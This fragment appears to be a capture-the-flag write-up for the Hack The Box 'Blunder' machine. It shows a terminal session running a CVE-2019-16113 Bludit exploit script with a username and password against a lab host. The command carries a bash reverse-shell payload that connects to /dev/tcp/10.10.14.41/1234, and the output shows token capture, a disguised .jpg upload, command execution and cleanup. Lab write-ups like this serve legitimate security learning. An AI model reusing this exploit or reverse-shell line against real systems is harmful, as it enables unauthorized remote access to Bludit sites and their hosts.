 root@BlackB3ar:~/HTB/Blunder/CVE-2019-16113# python3 CVE-2019-16113.py -u http://10.10.10.191 -user fergus -pas
s RolandDeschain -c "bash -c 'bash -i >& /dev/tcp/10.10.14.41/1234 0>&1'"
BLUDIT PWN
CVE-2019-16113 CyberVaca
[+] csrf_token: f86d3dc53e6b4772bbbb54767aab5bc1fe45188b
[+] cookie: 0qms2g0n785qvspm2q9vfpa3a0
[+] csrf_token: 562c3ba4aa2029f8469baab7b73b95f6bce827b6
[+] Uploading indsayvm.jpg
[+] Executing command: bash -c 'bash -i >& /dev/tcp/10.10.14.41/1234 0>&1'
[+] Delete: .htaccess
[+] Delete: indsayvm.jpg